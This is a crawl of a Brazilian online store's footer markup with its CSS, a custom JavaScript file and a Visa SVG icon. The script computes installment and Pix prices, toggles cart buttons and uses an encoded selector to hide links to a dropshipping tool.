                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=arcadec.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_31e89418-b0b8-43f0-9557-7631f10107ed.png?v=1675262980"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.reclameaqui.com.br/empresa/arcadec-store/"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_927c989f-296d-42b4-bbe6-a6f0289c0c82.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=arcadec.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_3d6435b4-bb6b-4d5f-991b-076bf9440d60.png?v=1675262979"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=arcadec.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.reclameaqui.com.br/empresa/arcadec-store/"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=arcadec.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//arcadec.com/cdn/shop/t/32/assets/custom.aio.min.js?v=153237774793090323561745514389" defer></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://arcadec.com/cdn/shop/t/32/assets/compre-junto.css?v=126552692877301852871745514389
body_size: 146
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/javascript
request_url: https://arcadec.com/cdn/shop/t/32/assets/custom.aio.min.js?v=153237774793090323561745514389
body_size: 525
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(7.058824%,23.529412%,73.333333%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 9.503906 9.613281 L 9.417969 9.777344 L 9.417969 9.9375 C 10.207031 10.066406 11.832031 10.585938 12.367188 10.980469 C 12.753906 11.261719 12.8125 11.789062 12.957031 12.359375 L 14.609375 18.746094 C 14.738281 19.253906 14.863281 19.863281 15.027344 20.34375 L 17.960938 20.359375 C 18.203125 19.890625 19.980469 15.558594 20.21875 14.980469 L 21.902344 10.953125 C 22.019531 10.660156 22.40625 9.863281 22.449219 9.613281 L 19.554688 9.609375 L 16.679688 16.851562 C 16.539062 16.628906 15.65625 11.554688 15.507812 10.800781 C 15.257812 9.507812 14.421875 9.609375 13.113281 9.609375 C 12.726562 9.609375 12.335938 9.605469 11.9375 9.597656 C 11.550781 9.59375 11.164062 9.589844 10.777344 9.589844 C 10.347656 9.589844 9.917969 9.597656 9.503906 9.613281 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 31.765625 9.417969 C 31.761719 9.417969 31.757812 9.417969 31.75 9.417969 C 30.140625 9.425781 28.253906 10.054688 27.519531 11.542969 C 26.628906 13.335938 27.503906 14.789062 29.152344 15.667969 C 29.75 15.980469 30.84375 16.425781 31.007812 16.992188 C 31.300781 17.984375 29.96875 18.3125 29.132812 18.273438 C 27.546875 18.203125 27.460938 17.875 26.554688 17.609375 C 26.453125 17.789062 26.046875 19.703125 26.046875 19.96875 C 28.097656 20.835938 31.808594 20.875 33.320312 18.847656 C 33.765625 18.25 34.105469 17.257812 33.90625 16.277344 C 33.542969 14.503906 31.5625 14.066406 30.511719 13.277344 C 29.398438 12.4375 30.503906 11.308594 32.746094 11.777344 C 33.257812 11.882812 33.5625 12.046875 33.996094 12.171875 L 34.476562 9.875 C 33.476562 9.617188 32.976562 9.421875 31.816406 9.417969 Z M 31.765625 9.417969 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.351562 20.351562 L 24.128906 20.355469 L 26.429688 9.613281 L 23.660156 9.609375 Z M 21.351562 20.351562 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 39.222656 9.609375 C 38.433594 9.617188 38.144531 9.988281 37.894531 10.578125 C 37.640625 11.167969 33.847656 20.171875 33.820312 20.359375 L 36.726562 20.359375 L 37.316406 18.753906 L 40.84375 18.757812 C 40.941406 19.015625 40.996094 19.417969 41.054688 19.695312 C 41.21875 20.460938 41.113281 20.367188 41.496094 20.359375 C 41.816406 20.355469 42.136719 20.359375 42.457031 20.359375 C 42.902344 20.367188 43.34375 20.371094 43.777344 20.351562 L 43.777344 20.28125 L 41.519531 9.617188 C 41.246094 9.59375 40.941406 9.589844 40.625 9.589844 C 40.148438 9.589844 39.648438 9.605469 39.222656 9.609375 Z M 38.121094 16.535156 C 38.183594 16.3125 39.464844 12.738281 39.570312 12.585938 L 40.382812 16.546875 Z M 38.121094 16.535156 "/>
</g>
</svg>
